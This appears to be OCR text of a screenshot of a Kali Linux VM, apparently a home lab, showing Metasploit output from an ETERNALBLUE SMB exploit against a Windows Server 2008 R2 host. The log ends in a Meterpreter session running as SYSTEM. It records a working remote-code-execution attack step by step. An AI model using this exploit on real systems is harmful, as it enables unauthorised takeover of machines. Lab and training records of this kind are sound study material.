 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2012_2 win10_2 win2008_2
1 2 3 4 2 22:53
root@kali: ~/tools/TDOA
文件 动作 编辑 查看 帮助
root@kali: ~/tools/TDOA root@kali: ~/tools/TDOA root@kali: ~/tools/TDOA root@kali: ~/tools/cobaltstrike/4.7 root@kali: ~/tools/cobaltstrike/4.7
[*] 192.168.3.115:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.3.115:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.3.115:445 - 0×00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.3.115:445 - 0×00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.3.115:445 - 0×00000030  61 63 6b 20 31  ack 1
[+] 192.168.3.115:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.3.115:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.3.115:445 - Sending all but last fragment of exploit packet
[*] 192.168.3.115:445 - Starting non-paged pool grooming
[+] 192.168.3.115:445 - Sending SMBv2 buffers
[+] 192.168.3.115:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.3.115:445 - Sending final SMBv2 buffers.
[*] 192.168.3.115:445 - Sending last fragment of exploit packet!
[*] 192.168.3.115:445 - Receiving response from exploit packet
[+] 192.168.3.115:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.3.115:445 - Sending egg to corrupted connection.
[*] 192.168.3.115:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.3.115:7777
[*] Sending stage (201798 bytes) to 192.168.3.115
[*] Meterpreter session 5 opened (192.168.3.158:50538 → 192.168.3.115:7777 via session 3) at 2024-11-09 22:52:51 +0800
[+] 192.168.3.115:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.115:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.115:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。